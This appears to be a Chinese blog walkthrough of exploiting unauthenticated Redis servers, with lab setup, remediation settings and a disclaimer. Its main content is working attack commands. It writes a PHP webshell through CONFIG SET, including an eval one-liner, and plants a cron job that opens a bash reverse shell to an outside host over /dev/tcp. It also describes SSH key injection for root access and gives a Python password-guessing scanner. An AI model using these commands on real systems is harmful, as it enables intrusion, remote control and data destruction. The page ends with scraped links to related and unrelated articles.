Redis未授权访问漏洞复现与利用

漏洞简介

Redis默认情况下,会绑定在0.0.0.0:6379,如果没有进行采用相关的策略,比如添加防火墙规则避免其他非信任来源ip访问等,这样将会将Redis服务暴露到公网上,如果在没有设置密码认证(一般为空)的情况下,会导致任意用户在可以访问目标服务器的情况下未授权访问Redis以及读取Redis的数据。攻击者在未授权访问Redis的情况下,利用Redis自身的提供的config命令,可以进行写文件操作,攻击者可以成功将自己的ssh公钥写入目标服务器的 /root/.ssh 文件夹的authotrized_keys 文件中,进而可以使用对应私钥直接使用ssh服务登录目标服务器。

漏洞的产生条件有以下两点:

- redis绑定在 0.0.0.0:6379,且没有进行添加防火墙规则避免其他非信任来源ip访问等相关安全策略,直接暴露在公网;

- 没有设置密码认证(一般为空),可以免密码远程登录redis服务。

漏洞危害

- 攻击者无需认证访问到内部数据,可能导致敏感信息泄露,黑客也可以恶意执行flushall来清空所有数据;

- 攻击者可通过EVAL执行lua代码,或通过数据备份功能往磁盘写入后门文件;

- 如果Redis以root身份运行,黑客可以给root账户写入SSH公钥文件,直接通过SSH登录受害服务器

漏洞环境搭建

靶机环境搭建

- 配置redis服务环境变量

cp -r /redis-4.0.6/src /usr/local/

//启动redis-server和redis-cli不用每次进入安装目录(类似配置环境变量)

- 复制/redis-4.0.6/redis.conf到/etc/



- 配置/etc/redis.conf

# bind 127.0.0.1

protected-mode no

攻击机环境搭建

redis常用命令

redis-cli -h host -p port -a password//登陆

ping //PONG返回响应是否连接成功

echo //在命令行打印一些内容

info //返回redis的相关信息

config get dir/* //实时传储收到的请求

flushall //删除所有数据库中的数据库

漏洞复现





上传webshell

config set dir /var/www/html/

config set dbfilename redis.php

set webshell "<?php phpinfo(); ?>"

//set webshell "<?php @eval($_POST['cmd']); ?>"//上传一句话php木马

save





nc反弹shell

- 利用cron反弹shell

redis-cli -h 192.168.0.104

set xxx "\n\n*/1 * * * * /bin/bash -i>&/dev/tcp/192.168.2.130/6666 0>&1\n\n"

config set dir /var/spool/cron

config set dbfilename root

save

- 攻击机利用nc监听6666端口

nc -lvp 666

利用"公私钥"认证获取root权限



POC

python2 redis未授权访问.py 192.168.2.147 6379

#coding=utf-8

#可用来测试是否存在未授权或弱口令的情况:

#! /usr/bin/env python

# _*_ coding:utf-8 _*_

import socket

import sys

PASSWORD_DIC=['redis','root','oracle','password','p@aaw0rd','abc123!','123456','admin']

def check(ip, port, timeout):

try:

socket.setdefaulttimeout(timeout)

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

s.connect((ip, int(port)))

s.send("INFO\r\n")

result = s.recv(1024)

if "redis_version" in result:

return u"未授权访问"

elif "Authentication" in result:

for pass_ in PASSWORD_DIC:

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

s.connect((ip, int(port)))

s.send("AUTH %s\r\n" %(pass_))

result = s.recv(1024)

if '+OK' in result:

return u"存在弱口令,密码:%s" % (pass_)

except Exception, e:

pass

if __name__ == '__main__':

ip=sys.argv[1]

port=sys.argv[2]

print check(ip,port, timeout=10)

漏洞修复

1、将redis.conf改成如下配置

bind 127.0.0.1

protected-mode yes



2、poc验证

python2 redis未授权访问.py 192.168.2.147 6379

参考链接

CSDN-Redis未授权访问漏洞复现

CSDN-Redis未授权访问漏洞利用总结

CSDN-Redis下载及安装(windows版)

CSDN-10.Redis未授权访问漏洞复现与利用

cnblogs-10.Redis未授权访问漏洞复现与利用

声明

严禁读者利用以上介绍知识点对网站进行非法操作 , 本文仅用于技术交流和学习 , 如果您利用文章中介绍的知识对他人造成损失 , 后果由您自行承担 , 如果您不能同意该约定 , 请您务必不要阅读该文章 , 感谢您的配合 !

Redis未授权访问漏洞复现与利用的更多相关文章

- 10.Redis未授权访问漏洞复现与利用

一.漏洞简介以及危害: 1.什么是redis未授权访问漏洞: Redis 默认情况下,会绑定在 0.0.0.0:6379,如果没有进行采用相关的策略,比如添加防火墙规则避免其他非信任来源 ip 访问等 ...

- Redis未授权访问漏洞复现

Redis未授权访问漏洞复现 一.漏洞描述 Redis默认情况下,会绑定在0.0.0.0:6379(在redis3.2之后,redis增加了protected-mode,在这个模式下,非绑定IP或者没 ...

- [转帖]Redis未授权访问漏洞复现

Redis未授权访问漏洞复现 https://www.cnblogs.com/yuzly/p/11663822.html config set dirconfig set dbfile xxxx 一. ...

- Redis未授权访问漏洞复现及修复方案

首先,第一个复现Redis未授权访问这个漏洞是有原因的,在 2019-07-24 的某一天,我同学的服务器突然特别卡,卡到连不上的那种,通过 top,free,netstat 等命令查看后发现,CPU ...

- Redis未授权访问漏洞的利用及防护

Redis未授权访问漏洞的利用及防护 什么是Redis未授权访问漏洞? Redis在默认情况下,会绑定在0.0.0.0:6379.如果没有采取相关的安全策略,比如添加防火墙规则.避免其他非信任来源IP ...

- [ Redis ] Redis 未授权访问漏洞被利用,服务器登陆不上

一.缘由: 突然有一天某台服务器远程登陆不上,试了好几个人的账号都行,顿时慌了,感觉服务器被黑.在终于找到一个还在登陆状态的同事后,经查看/ect/passwd 和/etc/passwd-异常,文件中 ...

- 利用redis未授权访问漏洞(windows版)

0x00 原理 首先需要知道的是,redis是一种非关系型数据库.它在默认情况下,绑定在0.0.0.0:6379 ,若不采取相关策略,比如添加防火墙限制非信任IP访问,会使得redis服务暴露到公 ...

- Redis 未授权访问漏洞(附Python脚本)

0x01 环境搭建 #下载并安装 cd /tmp wget http://download.redis.io/releases/redis-2.8.17.tar.gz tar xzf redis-.t ...

- 浅谈Redis未授权访问漏洞

Redis未授权访问漏洞 Redis是一种key-value键值对的非关系型数据库 默认情况下绑定在127.0.0.1:6379,在没有进行采用相关的策略,如添加防火墙规则避免其他非信任来源ip访问等 ...

随机推荐

- Django折腾日记(django2.0)

新建项目 django-admin startproject mysite 运行 python manage.py runserver 创建一个应用 python manage.py startapp ...

- ubuntu 使用cuda以及cudnn

关于我自己的电脑是 mx250显卡. 使用cuda之前需要解决显卡驱动的问题,这个问题最简单的办法就是在[软件更新器]里面更换下载源.我的语言设置是中文,所以默认是cn的镜像源.更换成ustc(中国科 ...

- 数据结构(C++)——顺序表

顺序表和链表的比较 1.存取方式 顺序表可以随机访问,而链表只能从表头顺序查找.(因此经常查找顺序表某一个元素时,顺序表更适合) 2.逻辑结构与物理结构 顺序表中,逻辑上相邻的元素,其物理存储位置也相 ...

- Lucas(卢卡斯)定理模板&&例题解析([SHOI2015]超能粒子炮·改)

Lucas定理 先上结论: 当p为素数: \(\binom{ N }{M} \equiv \binom{ N/p }{M/p}*\binom{ N mod p }{M mod p} (mod p)\) ...

- 4g数据无线传输终端dtu

将串口数据转换为IP数据或将IP数据转换为串口数据并且进行传输的过程被称为数据透明传输,利用4G网络进行数据透明传输的设备被称为4G网络无线数据双向透明传输终端,也可以称为4G DTU,现在市面上大多 ...

- XJOI 夏令营501-511NOIP训练17 蛇形数阵

话说小X在孩提时,都会做标准的蛇形矩阵了,发现很好玩.现在的小X很想对其进行改版,变为如下类型的一个无限大蛇形数阵:令S(x)表示以1为左上角,x为右下角的矩形内所有数之和.例如S(12)就是具有深色 ...

- ubuntu18.04 安装RabbitVCS

因为仓库安装一直安装不上所以手动安装 第一步:下载 https://github.com/rabbitvcs/rabbitvcs/ 安装 解压安装 python setup.py install -- ...

- leetcode45:maximum depth of binary tree

题目描述 求给定二叉树的最大深度, 最大深度是指树的根结点到最远叶子结点的最长路径上结点的数量. Given a binary tree, find its maximum depth. The ma ...

- Reactor中的Thread和Scheduler

目录 简介 Thread多线程 Schedule定时器 Schedulers工具类 publishOn 和 subscribeOn publishOn subscribeOn 简介 今天我们要介绍的是 ...

- 三分钟快速解析GraphQL基本工作思路!

欢迎阅读 本文会通过实际场景介绍一下 GraphQL,目的是让你快速了解 GraphQL 是什么,以及基本工作思路,不包含实际用法,所以阅读很轻松. 一.GraphQL 是什么? GraphQL 是后 ...